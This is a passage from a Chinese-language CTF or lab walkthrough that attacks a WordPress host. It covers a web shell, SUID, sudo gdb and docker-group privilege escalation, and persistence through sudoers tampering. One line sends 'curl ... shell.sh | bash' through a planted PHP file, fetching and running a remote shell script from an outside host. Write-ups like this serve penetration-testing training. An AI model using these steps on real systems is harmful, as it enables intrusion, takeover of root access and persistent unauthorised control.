

-> 即在 url 地址上构造:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=curl http://www.chentuo.asia/shell.sh | bash

1 | 标准shell |

# SUID 提权



尝试 suid 提权

1 | 发现系统上运行所有suid可执行文件 |

未找到 nmap vim find bash more less nano cp 含有s权限

未找到 nmap vim find bash more less nano cp 含有s权限



# sudo (gdb) 提权

提权教程:https://gtfobins.github.io/gtfobins/gdb/

1 | 由于gdb只是针对用户offensivehack来言是无密码的 |



# id (docker) 提权

注意到输入 id 的时候有补充组 docker,可采用 docker 提权

Docker 提权说明:https://gtfobins.github.io/gtfobins/docker/

1 | docker 提权 |



# 篡改 sudoers 维权

由当前 root 权限的机器继续执行操作

1 | 设置密码为kali |



攻击机:ssh kali@192.168.31.230 && sudo cat /root/flag.txt

-> 可登陆 kali,用 sudo 进行 root 权限的操作